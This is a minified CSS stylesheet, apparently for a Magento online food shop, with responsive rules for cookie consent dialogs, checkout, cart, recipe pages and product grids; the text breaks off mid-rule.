.mst-gdpr__buttons{margin-top:20px;margin-left:0;flex-direction:column-reverse}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons button.settings,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action.settings,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift.settings{margin:18px 0 0;width:296px}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons button.primary,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action.primary,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift.primary{width:100%;width:296px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup{left:0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-header,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-content,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer{padding-left:12px;padding-right:12px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-header{padding-top:14px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer{padding-bottom:14px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer .action.primary{padding:8px 35px;width:100%;font-size:14px;font-weight:600;line-height:17px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .action-close{margin:5px 2px 0 0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .action-close:before{width:28px;height:28px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-block,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup.modal-slide .modal-title{font-size:16px;font-weight:500;line-height:19px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-block{margin-bottom:12px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup.modal-slide .modal-title{margin-bottom:8px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-text{font-size:12px;line-height:14px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container h4.title[aria-expanded="false"]:before,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container h4.title[aria-expanded="true"]:before{width:10px;height:10px;margin-right:10px;background-size:10px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .title,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch{font-size:12px;line-height:15px;padding:10px 0 8px 10px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .always-active{font-size:12px;line-height:15px;padding:10px 6px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .content{padding:5px 0 5px 12px;font-size:12px;line-height:14px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch{margin-right:3%;width:32px;height:18px;padding-left:0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch input:checked+.slider:before{-webkit-transform:translateX(16px);-ms-transform:translateX(16px);transform:translateX(16px)}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch .slider{height:16px;top:8px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch .slider:before{height:16px;width:16px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .mst-gdpr__google-consent-settings--group-container .title-container .content .consent-type-row .title{padding:11px 0 11px 10px;font-size:12px;line-height:16px}.checkout-payment-method .rewards-checkout-buttons-block .button.action{font:700 20px Montserrat,sans-serif}.checkout-index-index .block-rewardpoints>.title::after{top:0}}@media only screen and (max-width:639px){.abs-visually-hidden-mobile,.table-giftregistry-items .col.product:before{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile:before,.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:before,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:before,.table-giftregistry-items .col.product:after,.account .toolbar:before,.account .toolbar:after,.multicheckout.order-review .data.table tbody tr:before,.multicheckout.order-review .data.table tbody tr:after{content:'';display:table}.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:after,.account .toolbar:after,.multicheckout.order-review .data.table tbody tr:after{clear:both}.abs-checkout-order-review tbody tr:not(:last-child),.multicheckout.order-review .data.table tbody tr:not(:last-child){border-bottom:1px solid #d1d1d1}.abs-checkout-order-review tbody tr .col.item:before,.multicheckout.order-review .data.table tbody tr .col.item:before{display:none}.abs-checkout-order-review tbody tr .col.qty,.abs-checkout-order-review tbody tr .col.price,.abs-checkout-order-review tbody tr .col.subtotal,.multicheckout.order-review .data.table tbody tr .col.qty,.multicheckout.order-review .data.table tbody tr .col.price,.multicheckout.order-review .data.table tbody tr .col.subtotal{box-sizing:border-box;float:left;text-align:center;white-space:nowrap;width:33%}.abs-checkout-order-review tbody tr .col.qty[data-th]:before,.abs-checkout-order-review tbody tr .col.price[data-th]:before,.abs-checkout-order-review tbody tr .col.subtotal[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.qty[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.price[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.subtotal[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:10px}.abs-checkout-order-review tbody tr .product-item-name,.multicheckout.order-review .data.table tbody tr .product-item-name{margin:0}.abs-no-display-s,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody th,.opc-wrapper .billing-address-item.selected-item .action-select-billing-item{display:none}.abs-pager-toolbar-mobile-s .toolbar-amount,.abs-pager-toolbar-mobile-s .limiter,.abs-pager-toolbar-mobile-s .pages,.toolbar-giftregistry-results .toolbar-amount,.toolbar-giftregistry-results .limiter,.toolbar-giftregistry-results .pages{margin-bottom:25px}.table-wrapper{overflow-x:auto;overflow-y:hidden;width:100%;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch;position:relative}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison){border:none;display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>thead>tr>th{display:none}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th{border-bottom:none;display:block;padding:5px 0}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th[data-th]:before{padding-right:10px;content:attr(data-th) ': ';display:inline-block;color:#111;font-weight:700}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:first-child{padding-top:20px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:last-child{padding-bottom:20px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody td:last-child{border:none;padding:0 0 5px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td{padding-top:20px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot th{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:left;width:70%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot td{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:right;width:30%}.data-table-definition-list thead{display:none}.data-table-definition-list tbody th{padding-bottom:0}.data-table-definition-list tbody th,.data-table-definition-list tbody td{display:block;padding-left:0;padding-right:0}.table-magento-payments-review-items .col.subtotal{text-align:left}.table-magento-payments-review-items .product-item-name{display:inline-block}.cart-summary .apple-pay{margin-top:14px}.opc-wrapper .form-login,.opc-wrapper .form-billing-address,.opc-wrapper .methods-billing{background:#f4f4f4;margin:20px -15px 15px;padding:20px 15px}.opc-wrapper .form-login+.form-billing-address{margin-top:-15px}.opc-wrapper .billing-address-item{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px;width:100%}.opc-wrapper .billing-address-item.selected-item{padding:15px 35px 15px 18px;border-bottom-width:2px}.opc-wrapper .billing-address-item.selected-item .edit-address-link{right:39px}.opc-wrapper .action-select-billing-item{float:none;margin-top:10px;width:100%}.opc-wrapper .action-show-popup{width:100%}.opc-wrapper .methods-billing{border-bottom:1px solid #ccc;padding-top:30px}.opc-wrapper .edit-address-link{display:inline-block;text-decoration:none;margin:0;position:absolute;right:0;top:5px}.opc-wrapper .edit-address-link>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-wrapper .edit-address-link:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#8f8f8f;content:'\e601';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-wrapper .edit-address-link:hover:before{color:#333}.opc-wrapper .edit-address-link:active:before{color:#8f8f8f}.checkout-container .opc-wrapper .checkout-shipping-address .step-title,.checkout-container .opc-wrapper .checkout-shipping-method .step-title,.checkout-container .opc-wrapper .checkout-payment-method .step-title,.checkout-container .opc-wrapper .checkout-billing-address .step-title{padding:8px 8px 8px 12px}.footer.content .customer-services{width:100%}.footer.content .company-information{width:100%}.banner .banner-content{margin-left:17%}.banner-winter .slogan-description{width:200px}.banner-organic .banner-organic-wrapper{background-position-x:center}.catalog-product-view .advertisement-product{background-size:480px}.catalog-product-view .advertisement-product .description-text{font:400 18px/24px ClassicoURWTOT-Regular,sans-serif}.homepage-category .wrapper .homepage-item .text-link .text{font-size:18px;line-height:21.6px;max-width:205px}.block-reorder{max-width:450px}.block-reorder #reorder-validate-detail .product-items{height:380px;grid-template-columns:repeat(2, 2fr);grid-gap:26px 8px}.block-reorder #reorder-validate-detail .product-item-name{font-size:12px;padding-top:16px;min-height:48px}.recipe-list-wrapper .recipe-grid .recipe-item{width:100%}.block-ingredients-method .table-wrapper.ingredients-method{border-top:none}.review-content .table-wrapper{border-top:none}.column .block-addbysku .sku{margin-right:-85px;padding-right:90px}.column .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.column .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:1px 0 0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.remove:hover:before{color:inherit}.column .block-addbysku .action.remove:active:before{color:inherit}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.products-list .product-item{table-layout:fixed}.products-list .product-item-photo{padding:0 10px 10px 0;width:30%}.block-search{margin-top:10px}.minicart-wrapper{margin-top:10px}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .product .actions{float:left;margin:10px 0 0 0}.minicart-wrapper .update-cart-item{float:right;margin-left:0}.opc-wrapper .step-title{font-size:18px;border-bottom:0;padding-bottom:0}.opc-wrapper .form-login{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px}.opc-wrapper .shipping-address-item{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px;width:100%}.opc-wrapper .shipping-address-item.selected-item{padding:15px 35px 15px 18px;border-bottom-width:2px}.opc-wrapper .shipping-address-item.selected-item .edit-address-link{right:39px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px}.opc-wrapper .action-select-shipping-item{float:none;margin-top:10px;width:100%}.opc-wrapper .action-show-popup{width:100%}.opc-wrapper .edit-address-link{display:inline-block;text-decoration:none;margin:0;position:absolute;right:0;top:1px}.opc-wrapper .edit-address-link>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-wrapper .edit-address-link:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#303030;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-wrapper .edit-address-link:hover:before{color:#303030}.opc-wrapper .edit-address-link:active:before{color:#303030}.shipping-policy-block.field-tooltip{margin-bottom:20px;position:relative;right:auto;top:auto}.shipping-policy-block.field-tooltip .field-tooltip-content{width:300px;right:auto}.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{right:auto}.opc-block-shipping-information .shipping-information-title{font-size:2.3rem}.account .column.main,.account .sidebar-additional{margin:0}.cart.table-wrapper .gift-content{border-bottom:1px solid #d1d1d1;margin-bottom:20px}.table-giftregistry-items .field.choice,.table-giftregistry-items .field.qty{display:inline-block}.form-giftregistry-search .fieldset{margin-bottom:15px}.multicheckout .data.table .address:before{margin-bottom:5px}.multicheckout .product-item-name,.multicheckout .price-including-tax,.multicheckout .price-excluding-tax{display:inline-block}.multicheckout .block-content .box:not(:last-child){margin-bottom:40px}.multicheckout .block-content .box:last-child{margin-bottom:0}.multicheckout.order-review .box-items .data.table thead{display:block}.multicheckout.order-review .box-items .data.table thead tr{display:block}.multicheckout.order-review .box-items .data.table thead .col.item{display:block;padding:0}.multicheckout .actions-toolbar .action{margin-bottom:25px}.multicheckout .actions-toolbar>.primary{margin-bottom:25px;margin-right:0}.account .order-details-items .table-order-items .product-item-name,.account .order-details-items .table-order-items .price-including-tax,.account .order-details-items .table-order-items .price-excluding-tax,.account .order-details-items .table-order-items .items-qty{display:inline-block;vertical-align:top}.account .toolbar .pages{float:right}.account .toolbar .limiter{clear:both}.order-details-items thead{display:block}.order-details-items thead tr,.order-details-items thead td{display:block}.table-wrapper .table.table-order-items tfoot td.order-pager-wrapper{width:100%}.order-items.table-wrapper .col.price,.order-items.table-wrapper .col.qty,.order-items.table-wrapper .col.subtotal,.order-items.table-wrapper .col.msrp{text-align:left}.products-grid.wishlist .product-item{border-bottom:1px solid #e8e8e8;margin:0;width:100%}.products-grid.wishlist .product-item:first-child{border-top:1px solid #e8e8e8}.braintree-three-d-modal .bt-modal-frame{width:100%}.page-products .product-item-info{width:200px}.product-item .product-item-details .price-box.price-final_price .old-price .price-label,.product-item .product-item-details .price-box.price-final_price .special-price .price-label{font-size:14px}.cart.table-wrapper .item-info .col{font-size:17px}.cart.table-wrapper .item-info .col .product-item-photo{height:auto;max-width:120px;padding:10px 10px 10px 0}.cart.table-wrapper .item-info .reduce,.cart.table-wrapper .item-info .increase{height:30px}.cart.table-wrapper .item-info .col.qty{margin-right:80px}.cart.table-wrapper .item-info .col.item-actions{margin-left:80px}.cart.table-wrapper .increase{padding:0 0 0 8px}.cart.table-wrapper .col .actions-toolbar>.action-delete{font-size:12px}.cart.table-wrapper .col .input-text{font-size:17px}.checkout-cart-index .cart.table-wrapper .item-info .col.qty{width:70px;left:130px;padding:10px 0}.checkout-cart-index .cart.table-wrapper .item-info .col.qty .input-text{width:70px;height:30px}.checkout-cart-index .cart.table-wrapper .item-info .col.item-actions{left:130px;padding-bottom:5px}.checkout-cart-index .cart.table-wrapper .item-info .rewards__checkout-cart-usepoints .buttons-container{flex-wrap:wrap;align-items:center}.checkout-cart-index .cart-summary .block.shipping>.title{padding-left:0}.checkout-cart-index .cart-totals .table-wrapper .totals th,.checkout-cart-index .cart-totals .table-wrapper .totals td{padding:18px 0 18px 0}.checkout-cart-index .cart-totals .grand .amount,.checkout-cart-index .cart-totals .grand.totals .mark strong{font-size:20px}.checkout-cart-index .cart-payment-image{padding:0 5px}.checkout-cart-index .cart.table-wrapper .item-info .col.qty,.checkout-cart-index .cart.table-wrapper .item-info .col.item-actions{bottom:12px}.columns .cart-container{padding:0}.columns .cart-container .form.form-cart .action.continue{width:100%;padding:10px;font-size:14px}.columns .cart-container .checkout-methods-items .action.primary{padding:8px;font-size:14px}.cart-container .checkout.checkout-methods-items{margin:20px 0}.opc-wrapper .form-login{border:none}.table-checkout-shipping-method .radio{margin-top:2px}.table-checkout-shipping-method .col{font-size:16px}.opc-wrapper .shipping-address-items .shipping-address-item{margin:0 5px 20px 0;padding:15px 30px 15px 10px}.customer-account-login .fieldset>.field:not(.choice)>.control{width:300px}.recipe-recipe-view .products-grid .product-items{grid-template-columns:1fr 1fr}.recipe-recipe-view .filter-recipe .filter-icon{grid-template-columns:1fr 1fr}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid{grid-template-columns:200px 200px}.recipes-banner-content{width:300px}.recipes-banner-title{font:500 28px/28px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.25px}.category-recipe-grid{margin:unset}.category-recipe-grid .slick-slide{margin:0 8px}.recipe-filters .control{max-width:422px}.category-recipe-grid.slick-initialized.slick-slider{margin:0;max-width:422px}.category-recipe-grid .slick-list{margin:0 -16px}.category-recipe-grid .slick-list>.slick-track{margin-left:34px}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar{padding:18px 12px 12px}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .title{margin-bottom:9px;font-weight:500;font-size:16px;line-height:19.2px;letter-spacing:.02em}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .consent-text{font-size:12px;font-weight:400;line-height:14px}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .consent-text p{margin-bottom:0}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons{margin-top:17px;margin-left:0;flex-direction:column-reverse}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons button.settings,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action.settings,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift.settings{font-size:14px;font-weight:600;line-height:17px;letter-spacing:0em;max-height:34px}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons button.primary,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action.primary,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift.primary{width:100%;font-size:14px;font-weight:600;line-height:17px;letter-spacing:0em;max-height:34px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .content table th:nth-child(3),.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .content table td:nth-child(3){display:table-cell;text-align:right}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch{margin-right:7px}}@media only screen and (max-width:479px){.tooltip.wrapper .tooltip.content{min-width:10rem}.banner{background-position:left bottom, 50vw bottom}.banner .banner-content{margin-left:21px}.homepage-category{background-size:475px}.homepage-category:nth-child(2) .text-link::after{margin-right:-331px;margin-top:-24px;background-size:588px}.cart-payment-image .visa,.cart-payment-image .mastercard,.cart-payment-image .americanexpress,.cart-payment-image .maestro,.cart-payment-image .discover,.cart-payment-image .paypal{background-size:40px}.catalog-product-view .advertisement-product{background-size:320px}.catalog-product-view .advertisement-product .description-text{font:400 12px/14.4px ClassicoURWTOT-Regular,sans-serif}.newsletter-result-popup .modal-footer button,.newsletter-result-popup .modal-footer .cart.table-wrapper .actions-toolbar>.action,.newsletter-result-popup .modal-footer .action-gift{padding:14px 25px}.block-reorder{max-width:375px}.block-reorder #reorder-validate-detail .product-items{height:345px}.block-reorder-purchase [data-price-type="finalPrice"]{display:block}.block-reorder-purchase .stock.unavailable{font-size:12px}.block-reorder-purchase [class^='col-price']{font-size:12px}.block-reorder-purchase [class^='col-name']{font-size:13px}.block-reorder-purchase .actions-toolbar .action.primary span{padding:0 9px}.recipe-block-title-products{flex-direction:column}.container-recipe-cooking .cooking{flex-direction:column;width:33%;text-align:center}.recipe-short-description{margin-top:10px}.recipe-share h2{font-size:2.5rem}.writers-wrapper .writers-list .writer .writer-avatar{width:28%}.writer-page-wrap .writer-page-info{justify-content:flex-end}.writer-page-wrap .writer-page-info .writer-info__social-link{top:10px;right:10px;left:10px}.writer-page-wrap .writer-page-info .writer-info__nickname{font-size:30px}.writer-page-wrap .writer-page-info .writer-info__about-writer{font-size:15px;line-height:1.1;font-weight:600;padding:0 15px;margin-bottom:15px}.minicart-wrapper .block-minicart{width:290px}.modal-popup .field-tooltip .field-tooltip-content{width:200px}.product-items{justify-items:center;grid-template-columns:repeat(2, 1fr);margin:0 auto}.page-products .product-item-info{width:144px}.cart.table-wrapper .product-item-details .product-item-name{font-size:14px;margin:26px 0 0 0;line-height:16.8px}.checkout-cart-index .cart-summary .free-delivery-banner{margin:0 -15px;padding:20px 5px;border-bottom:1px solid #d1d1d1}.checkout-cart-index .cart-totals .totals .totals.sub{border-top:none}.table-checkout-shipping-method .radio{margin-top:0}.checkout-index-index .phone-and-email .phone-and-email{padding-left:0}.minicart-wrapper.active .rewards-points{bottom:210px}.minicart-wrapper.active .block.block-minicart{padding:10px}.minicart-wrapper.active .free-delivery-banner.active{padding:20px 9px}.minicart-wrapper.active .free-delivery-banner.ico-banner{padding:10px 9px 5px}.minicart-wrapper.active .product-item-name{font-size:17px}.block.block-minicart .free-delivery-banner{padding:15px;width:calc(100% - 20px);font-size:14px}.block.block-minicart .free-delivery-banner .delivery-banner{width:40px;background-size:40px}.block.block-minicart .free-delivery-banner span{width:85%}.block.block-minicart .free-delivery-banner.active{font-size:13px}.block.block-minicart .product-item-details{padding-left:110px}.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-method .block-title::after,.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-ingredients .block-title::after{margin-right:1px}.recipe-recipe-view .review-ingredients-modal.modal-popup .item-info .col.qty,.recipe-recipe-view .review-ingredients-modal.modal-popup .item-info .col.price{width:40%;height:auto}.recipe-recipe-view .review-ingredients-modal.modal-popup .item-info .col.qty{margin:0 10% 0 0}.recipe-recipe-view .review-ingredients-modal.modal-popup .item-info .col.price{margin:10px 0 10px 10%}.recipe-recipe-view .review-ingredients-modal.modal-popup .col.item{width:95%}.recipe-recipe-view .review-ingredients-modal.modal-popup .cart.item td{vertical-align:middle;height:auto;display:inline-table}.recipe-recipe-view .review-ingredients-modal.modal-popup .product-item-details .product-item-name{margin:0;font-size:22px;line-height:normal}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid{grid-gap:26px 8px;grid-template-columns:144px 144px}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item{max-height:139px;overflow:hidden}.recipe-filters .control{max-width:320px}.category-recipe-grid .slick-slide{margin:0 4px}.category-recipe-grid.slick-initialized.slick-slider{margin:0 3.125%;max-width:320px}.category-recipe-grid .slick-list{margin:0 -3.125%}.category-recipe-grid .slick-list>.slick-track{margin:0 7.5%}.recipes-banner-title{font:500 14px/16px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.25px}.recipes-banner-content{font:400 11px/16px ClassicoURWTOT-Regular,sans-serif;margin-top:13px;width:190px}.catalog-item-link{height:144px;width:144px}.intl-tel-input.allow-dropdown .input-text{width:280px}.checkout-payment-method .rewards-checkout-buttons-block .button.action{font:700 15px Montserrat,sans-serif}}@media only screen and (max-width:319px){.banner{background-position:left bottom, 50vw bottom}}@media all and (min-width:640px){.abs-blocks-2columns-s{width:48.8%}.abs-blocks-2columns-s:nth-child(odd){clear:left;float:left}.abs-blocks-2columns-s:nth-child(even){float:right}.abs-reset-left-margin-desktop-s,.column:not(.sidebar-main) .multicheckout .actions-toolbar,.multicheckout .block-shipping .box-shipping-method .fieldset .legend{margin-left:0}.abs-margin-for-forms-desktop-s{margin-left:25.8%}.abs-visually-hidden-desktop-s{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop-s:before,.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:before,.multicheckout .block-billing:after{content:'';display:table}.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:after{clear:both}.abs-add-box-sizing-desktop-s,.multicheckout .block-shipping .box,.multicheckout .block-billing .box-billing-address,.multicheckout .block-billing .box-billing-method{box-sizing:border-box}.ui-dialog.popup{width:420px}.paypal-fastlane-divider span{background-color:#fff}.review-newsletter.review-list .review-ratings{float:none;margin-bottom:10px;max-width:100%}.review-newsletter.review-list .review-content,.review-newsletter.review-list .review-details{margin-left:0}.review-newsletter.review-list .review-wrapper{width:calc(100% - 190px)}.column .block-addbysku .action.remove{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#000;text-decoration:none;background:none;border:0;display:inline;margin-top:2px}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.column .block-addbysku .action.remove:visited{color:#000;text-decoration:none}.column .block-addbysku .action.remove:hover{color:#000;text-decoration:underline}.column .block-addbysku .action.remove:active{color:#031D44;text-decoration:underline}.column .block-addbysku .action.remove:hover,.column .block-addbysku .action.remove:active,.column .block-addbysku .action.remove:focus{background:none;border:0}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.products-grid .product-item{margin-bottom:30px}.product-item-actions{display:block}.products-grid .product-item-actions{margin:10px 0}.product-item-actions .actions-primary+.actions-secondary>*{white-space:normal}.products-grid .product-item{width:33.33333333%}.page-products .products-grid .product-item,.page-layout-1column .products-grid .product-item,.page-layout-3columns .products-grid .product-item,.page-products.page-layout-1column .products-grid .product-item,.page-products.page-layout-3columns .products-grid .product-item{margin-left:2%;padding:0;width:calc((100% - 4%) / 3)}.page-products .products-grid .product-item:nth-child(3n + 1),.page-layout-1column .products-grid .product-item:nth-child(3n + 1),.page-layout-3columns .products-grid .product-item:nth-child(3n + 1),.page-products.page-layout-1column .products-grid .product-item:nth-child(3n + 1),.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1){margin-left:0}.multicheckout .actions-toolbar .secondary{float:none;margin-top:11px;text-align:right}.multicheckout .actions-toolbar .secondary .action{margin-left:10px}.multicheckout .actions-toolbar .secondary .action.back{display:block;float:left}.multicheckout .item-options{margin:20px 0 0}.multicheckout .block-content .box{margin-bottom:0}.multicheckout .block-shipping .box{float:left;width:25%}.multicheckout .block-shipping .box-shipping-method{padding-left:25px;padding-right:25px;width:50%}.multicheckout .block-shipping .box-shipping-method .fieldset .field:before{display:none}.multicheckout .block-billing .box-billing-address{float:left;width:25%}.multicheckout .block-billing .box-billing-method{float:left;padding-left:25px;width:50%}.multicheckout.form.address .table-wrapper .applicable{margin:7px 0 0}.multicheckout.order-review .box-items{clear:left;float:none;padding-top:40px;width:auto}.multicheckout.order-review .col.item{width:75%}.multicheckout .methods-payment .item-content>.fieldset{width:auto}.multicheckout .methods-payment .item-content>.fieldset .field.cvv{display:inline-block;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice)>.label{float:none;margin-bottom:8px;text-align:left;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice):not(.cvv) .control{width:100%}.review-form{max-width:500px}.review-ratings{float:left;margin-bottom:0;max-width:240px}.review-ratings~.review-content,.review-ratings~.review-details{margin-left:280px}.review-toolbar{margin:0 0 30px}.review-toolbar .pages{padding:30px 0}.fieldset .review-legend.legend{margin-bottom:30px}.review-item{padding:30px 0}.review-title{margin:0 0 30px}.wishlist-index-index .products-grid .product-item{margin-bottom:20px}.wishlist-index-index .products-grid .product-item-actions{margin:0}.block.widget .products-grid .product-item,.page-layout-1column .block.widget .products-grid .product-item,.page-layout-3columns .block.widget .products-grid .product-item{width:33.33333333%}.page-layout-1column .block.widget .products-grid 